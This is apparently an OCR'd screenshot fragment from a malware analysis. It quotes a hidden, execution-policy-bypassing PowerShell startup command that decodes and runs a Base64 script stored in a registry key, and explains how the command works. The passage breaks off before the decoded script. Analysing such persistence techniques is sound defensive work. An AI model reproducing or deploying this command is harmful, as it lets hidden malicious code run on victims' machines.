
C:\WINDOWS\system32\WindowsP
owerShell\v1.0\powershell.exe -
noprofile -windowstyle hidden -
executionpolicy bypass iex
([Text.Encoding]::ASCII.GetString([C
onvert]::FromBase64String((gp
'HKCU:\Software\Classes\UBZZXDJZ
AOGD').XLQWFZRMYEZV)));
Upon startup this will launch
Powershell and execute the Base64
(UTF-16LE) encoded script stored in
the registry
path HKCU
:\Software\Classes\
UBZZXD
JZAOGD
' in the key '
XLQWFZRMYEZV'.
That script, when decoded contains
something that looks like the block of
code below. For readability, I've